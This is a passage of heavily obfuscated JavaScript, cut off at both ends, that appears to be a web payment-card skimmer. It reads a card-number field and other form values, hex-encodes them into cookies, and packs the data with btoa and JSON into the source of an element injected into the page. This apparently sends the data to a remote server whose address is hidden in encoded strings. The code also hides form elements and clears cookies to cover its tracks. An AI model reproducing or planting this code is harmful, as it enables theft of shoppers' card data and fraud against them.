_0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var 